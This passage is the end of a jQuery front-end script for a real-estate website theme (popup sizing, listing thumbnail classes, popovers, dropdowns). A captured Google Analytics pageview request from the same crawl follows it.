       e.preventDefault();
    });


    /* ------------------------------------------------------------------------ */
    /*  GET lightbox WIDTH HEIGHT
    /* ------------------------------------------------------------------------ */
    function getPopupWidth() {
        return Math.max( $(window).width(), $(window).innerWidth());
    }
    function getPopupInnerWidth() {
        return Math.max( $('.popup-inner').width(), $('.popup-inner').innerWidth());
    }

    /* ------------------------------------------------------------------------ */
    /*  IDX LIST THUMB CLASSES
    /* ------------------------------------------------------------------------ */
    if($('.dsidx-prop-summary').length){
        $('.dsidx-prop-summary .dsidx-prop-title').next('div').addClass('item-thumb');
        $('.item-thumb a').addClass('hover-effect');
    }
    if($('.impress-showcase-photo').length) {
        $('.impress-showcase-photo').addClass('hover-effect');
    }

    $(window).on('load',function(){
        //lightBoxSlide();
        popupResize();
    });

    $(window).on('resize', function () {
        popupResize();
    });

    $( document ).ready(function() {
        $('.tagcloud a').removeAttr('style');
    });


    $('[data-toggle="popover"]').popover({
        trigger: "hover",
        html: true
    });

    $('.dropdown-toggle').dropdown();

})(jQuery);



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=304549102&t=pageview&_s=1&dl=https%3A%2F%2Fwww.finrealestates.com%2Ftag%2Fturkish-citizenship-law-2020%2F&ul=en-us%40posix&dt=turkish%20citizenship%20law%202020%20%E2%80%A2%20FIN%20Real%20Estate&sr=1280x720&vp=1280x720&_u=YEDAAUABAAAAACAAI~&jid=1554889211&gjid=1310828634&cid=1661130846.1768995937&tid=UA-139139841-1&_gid=103809461.1768995937&_r=1&_slc=1&gtm=45He61k1h2n81NVMFR4Rza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115495938~115938465~115938468~116988316~117041587&z=471158477
body_size: -452
content:
2,cG-LQWC05E1RK